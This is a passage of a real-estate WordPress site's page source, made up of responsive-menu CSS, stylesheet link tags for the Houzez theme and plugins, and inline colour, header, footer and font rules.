  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-18094 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-18094 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-18094 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-18094 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-18094 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-18094 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-18094:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-18094 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-18094 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-18094 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-18094 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://maisons-mcg.ca/wp-includes/css/dashicons.min.css?ver=69e5e23fa95d941fd726bd2bd70a2bf9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://maisons-mcg.ca/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765927690' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/leaflet.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerCluster-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/js/leafletCluster/MarkerCluster.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerClusterDefault-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/js/leafletCluster/MarkerCluster.Default.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/all.min.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/main.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://maisons-mcg.ca/wp-content/themes/houzez-child/style.css?ver=1.8.4' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #efa53c;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-secondary,
        .advanced-search .btn-secondary,
        .gform_button, 
        .gform_wrapper .button, 
        .gform_wrapper .gform_page_footer .button.gform_next_button {
            color: #ffffff;
            background-color: #ea5629;
            border: 1px solid #ea5629;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .advanced-search .btn-secondary:focus,
        .splash-search .btn-secondary:focus,
        .gform_wrapper .button:focus, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:focus {
          color: #ffffff;
          background-color: #1d393b;
          border: 1px solid #1d393b;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search .btn-secondary:hover,
        .advanced-search .btn-secondary:active,
        .advanced-search .btn-secondary:active:hover,
        .advanced-search .btn-secondary.active,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-secondary:hover,
        .gform_wrapper .button:hover, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:hover,
        .gform_wrapper .button:active, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:active {
          color: #ffffff;
          background-color: #1d393b;
          border: 1px solid #1d393b;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search .btn-secondary:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-secondary:active {
          color: ;
          background-color: ;
          border: 1px solid ;
        }
        .advanced-search .bootstrap-select .btn,
        .advanced-search .bootstrap-select.open .btn,
        .banner-search-main .dropdown-toggle,
        .advanced-search .form-control,
        .advanced-search-mobile .advance-fields .bootstrap-select .btn,
        .advanced-search-mobile .advance-fields .bootstrap-select.open .btn,
        .advanced-search-mobile .advance-fields .form-control {
            background-color: #fff;
            color: #959595;
        }
        .advanced-search .dropdown-toggle,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advanced-search .btn-default.active:hover, .btn-default:active:hover, 
        .advanced-search .open >.btn-default.dropdown-toggle:hover
        .advanced-search .bootstrap-select .btn,
        .advanced-search .bootstrap-select.open .btn,
        .range-wrap {
            border-width: 1px;
            border-style: solid;
            border-color: #cccccc;
        }

        .advanced-search .input-group .form-control,        
        .search-long .search input,
        .advanced-search .search-long .search,
        .advanced-search .search-long .btn-group,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #1d393b;
        }
        .advanced-search .advance-btn {
            color: #ea5629;
        }
        .advanced-search .advance-btn:hover {
            color:#ea5629;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range,
        .advanced-search-mobile {
            color: #000000;
        }

        .auto-complete {
            background-color: #fff;
        }
        .auto-complete,
        .auto-complete .media {
            border-color: #ccc;
        }
        .bootstrap-select.btn-group .dropdown-menu li a:hover, 
        .bootstrap-select.btn-group .dropdown-menu li a:focus, 
        .bootstrap-select.btn-group .dropdown-menu li a:active {
            background-color: rgba(0, 174, 239, 0.12);
        }

            
        
        .top-bar {
            background-color: #262626;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
        .top-contact a:hover,
        .top-bar .dropdown-menu > li:hover,
        .top-contact li .btn:hover {
            color: rgba(0,0,0,1);
        }
        .top-contact a,
        .top-contact li,
        .top-contact li .btn,
        .top-bar .top-nav > ul > li > a,
        .top-bar .dropdown-menu {
            color: #ffffff;
            background-color: #262626;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #ffffff;
        }
        a,        
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger {        
            color: #ea5629;
        }
        .banner-caption h1,
        .banner-caption h2  {
            color: #ffffff;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: ;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #ea5629;
        }
        .owl-theme .owl-nav [class*=owl-],        
        .testimonial-carousel .owl-nav [class*=owl-]:hover,
        .testimonial-carousel .owl-nav [class*=owl-]:focus,
        .gallery-thumb .icon,
        .share_tooltip {
            background-color: #ea5629;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .article-footer .meta-tags a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-secondary,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #ea5629;
            border: 1px solid #ea5629;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #ea5629;
            border-top-color: #ea5629;
            background-color: #fff;
            color: #ea5629;
        }
        .btn-primary,        
        .label-primary,
        .scrolltop-btn {
            color: #ffffff;
            background-color: #ea5629;
            border-color: #ea5629;
        }
        .btn-primary.btn-trans{
            color: #ea5629;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top,
            .header-section-5 .header-top {
                background-color: #ea5629;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar {
            background-color: #ea5629;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn,
        #save_as_draft,
        #put_on_hold {
            color: #ea5629;
            border: 1px solid #ea5629;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #ea5629;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .pay-step-block.active span,
        .loader-ripple div:nth-of-type(2){
            border-color: #ea5629;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #262626;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(255,255,255,1);
            border: 1px solid #ea5629;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before,
        .profile-tabs li:hover,
        .steps-nav, .steps-progress-main .steps-progress span {
            background-color: #ea5629;
        }
        .btn-secondary,
        .agent_contact_form.btn-secondary,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #262626;
            border-color: #262626;
        }
        .btn-secondary.btn-trans{
            color: #262626;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #ec5910;
            color: #ffffff;
        }
        
            a:hover,
            a:focus,
            a:active,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover,
            .my-property .dropdown-menu a:hover,
            .article-detail .article-title a:hover,
            .comments-block .article-title a:hover,
            .detail-block .list-features a:hover{
                color: rgba(159,160,161,1);
                text-decoration: none;
            }
            
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(159,160,161,1);
                border: 1px solid rgba(159,160,161,1);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .article-footer .meta-tags a:hover,
            .other-features .btn.btn-secondary:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn{
                background-color: rgba(159,160,161,1);
                border-color: rgba(159,160,161,1);
            }
            .owl-theme .owl-nav [class*=owl-]:hover,
            .owl-theme .owl-nav [class*=owl-]:focus,
            .owl-theme .owl-nav [class*=owl-]:active,
            .testimonial-carousel .owl-nav [class*=owl-]:hover,
            .testimonial-carousel .owl-nav [class*=owl-]:focus{
                border-color: rgba(159,160,161,1);
            }
            .owl-theme .owl-nav [class*=owl-]:hover,
            .owl-theme .owl-nav [class*=owl-]:focus,
            .owl-theme .owl-nav [class*=owl-]:active {
                background-color: rgba(159,160,161,1);
            }
            .btn-primary:hover,
            .btn-primary:focus,
            .btn-primary:active,
            .btn-primary.active,
            .btn-primary:active:hover,
            .btn-primary.btn-trans:hover,
            .btn-primary.btn-trans:focus,
            .btn-primary.btn-trans:active,
            .btn-primary.btn-trans.active,
            .btn-primary.btn-trans:active:hover,
            .invoice-list .btn-invoice:hover,
            #houzez-gmap-main .map-btn:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(159,160,161,1);
                border-color: rgba(159,160,161,1);
            }
            .btn-secondary:hover,
            .btn-secondary:focus,
            .btn-secondary:active,
            .btn-secondary.active,
            .btn-secondary:active:hover,
            .btn-secondary.btn-trans:hover,
            .btn-secondary.btn-trans:focus,
            .btn-secondary.btn-trans:active,
            .btn-secondary.btn-trans.active,
            .btn-secondary.btn-trans:active:hover,
            .agent_contact_form.btn-secondary:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(63,63,63,1);
                border-color: rgba(63,63,63,1);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #ffffff;
            background-color: transparent;
        }
        .header-section .header-right .user a,
        .header-section .header-right span {
            color: #ffffff;
        }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top-social a,
        .header-section-3 .header-contact .contact-block .fa,
        .header-section-3 .header-top .media-heading,
        .header-contact .contact-block p{
            color: #1d393b;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }
        .header-section-3 .header-bottom {
            background-color: #1d393b;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a,
        .header-section-3 .header-right span {
            color: #e5e3d0;
        }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0);
            }
            .header-section-3 .navi > ul {
                border-left: 1px solid rgba(255,255,255,0);
            }
        .header-section-2 .header-top, .header-section-5 .header-top {
            background-color: ;
        }
        .header-section-2 .header-bottom, .header-section-5 .header-bottom {
            background-color: #004272;
            border-top:  solid ;
            border-bottom:  solid ;
        }
        .header-section-2 .header-bottom .navi > ul > li, .header-section-5 .header-bottom .navi > ul > li {
            border-right:  solid ;
        }
        .header-section-2 .header-right {
            border-left:  solid ;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a,
         .header-section-2 .header-right span,
         .header-section-5 .navi > ul > li > a,
        .header-section-5 .header-right .user a,
         .header-section-5 .header-right span {
            color: ;
        }
        .header-section-5 .header-top-social li a, header-section-3 .header-top-social li a {
            color: #FFFFFF;
        }
        
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn,
        .header-section-5 .header-right a.btn,
        .header-section-6 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover,
        .header-section-5 .header-right .user a.btn:hover,
        .header-section-6 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .sticky_nav.header-section-4 {
            background-color: ;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,
        .header-section-4 .header-right .user a,
        .header-section-4 .header-right span {
            color: ;
        }
        .header-section-4 .header-right a.btn {
            color: ;
            border: 1px solid #004274;
            background-color: ;
        }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .header-section-6 {
            background-color: #00AEEF;
        }
        .header-section-6 .navi > ul > li > a {
            color: #FFFFFF;
            background-color: transparent;
        }
        .header-section-6 .header-right .user a,
        .header-section-6 .header-right span {
            color: #FFFFFF;
        }
        .header-section-6-icons .header-top-social li a {
            color: #FFFFFF;
        }
        
        .navi.main-nav > ul ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #000000!important;
        }
        .navi.main-nav > ul ul a:hover {
            color: #ec5910!important;
        }
        .navi.main-nav > ul ul li,
        .houzez-megamenu-inner .sub-menu li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a,

        .header-section-5 .header-right a,
        .header-section-5 .header-right span,
        .header-section-5 .navi ul li,
        .header-section-5 .account-dropdown > ul > li > a,

        .header-section-6 .header-right a,
        .header-section-6 .header-right span,
        .header-section-6 .navi ul li,
        .header-section-6 .account-dropdown > ul > li > a,

        .board-panel-menu > li a {
            font-family: Montserrat;
            font-size: 14px;
            font-weight: 400;
            line-height: 14px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right .user > a:hover,
        .slpash-header.header-section-4 .header-right .user > a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right .user > a:focus,
        .slpash-header.header-section-4 .header-right .user > a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-section.slpash-header .navi > ul > li.active > a{
            color: #ea5629;
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon {
            color: #1d393b;
        }
        .splash-header .mobile-nav .nav-trigger,
        .splash-header .header-mobile .user a,
        .splash-header .header-mobile .user-icon {
            color: #FFFFFF;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me {
            color: #ea5629;
        }
        .mobile-nav a,
        .header-mobile .account-dropdown > ul > li a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li:hover > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
            
        .account-dropdown > ul {
            background-color: #FFFFFF;
        }
        .account-dropdown > ul:before {
            border-bottom-color: #FFFFFF;
        }
        .account-dropdown > ul > li > a {
            color: #2e3e49 !important;
        }
        .account-dropdown > ul > li > a:hover, .account-dropdown > ul > li.active > a, .account-dropdown > ul > li.active > a:hover {
            color: #2e3e49 !important;
            background-color: rgba(204,204,204,0.15);
        }
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
        .account-dropdown > ul .sub-menu {
            background-color: #00AEEF;
        }
        .account-dropdown > ul .sub-menu > li,
        .account-dropdown > ul .sub-menu > li a {
            color: #FFFFFF;
        }
        .account-dropdown > ul .sub-menu > li a:hover, .account-dropdown > ul .sub-menu > li.active > a {
            background-color: rgba(255,255,255,0.2) !important;
            color: inherit;
        }
        .account-dropdown > ul .sub-menu > li {
            border-color: rgba(255,255,255,0.3) !important;
        }
        
        .footer {
            background-color: #262626;
        }
        .footer-bottom {
            background-color: #ec5910;
            border-top: 1px solid #262626;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #ffffff;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #ffffff;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #ffffff;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(255,255,255,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(255,255,255,1);
                background-color: #ffffff;
                border: 1px solid #ffffff;
            }
        body {
            color: ;
            font-family: Montserrat;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
